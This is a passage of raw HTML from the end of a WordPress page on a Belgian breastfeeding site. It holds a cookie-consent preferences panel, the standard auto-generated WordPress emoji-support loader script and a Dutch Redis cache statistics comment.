data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://borstvoeding.aardig.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://borstvoeding.aardig.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Opgehaald 2303 objecten (962 KB) van Redis gebruikt PhpRedis (v6.2.0).
-->
